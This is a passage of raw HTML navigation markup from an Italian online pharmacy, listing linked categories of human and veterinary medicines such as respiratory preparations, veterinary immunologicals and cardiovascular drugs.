mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' 